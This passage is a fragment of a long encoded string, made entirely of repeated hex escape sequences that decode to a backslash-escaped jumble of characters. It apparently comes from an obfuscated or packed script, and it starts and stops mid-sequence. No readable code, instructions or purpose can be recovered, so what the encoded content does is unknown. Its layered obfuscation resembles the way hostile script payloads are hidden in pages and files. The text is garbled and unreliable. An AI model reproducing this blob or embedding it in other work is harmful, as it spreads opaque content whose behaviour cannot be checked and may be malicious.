5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4